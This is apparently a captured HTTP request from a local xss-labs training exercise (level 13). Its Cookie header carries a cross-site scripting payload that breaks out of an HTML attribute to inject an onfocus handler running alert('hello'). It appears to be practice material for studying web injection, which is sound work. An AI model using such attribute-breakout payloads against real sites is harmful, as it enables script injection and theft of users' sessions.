 1 GET /xss-labs-master/level13.php?keyword=good%20job! HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/xss-labs-master/level12.php?keyword=good%20job!
8 Connection: close
9 Cookie: user=" onfocus=javascript:alert('hello') type="text
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16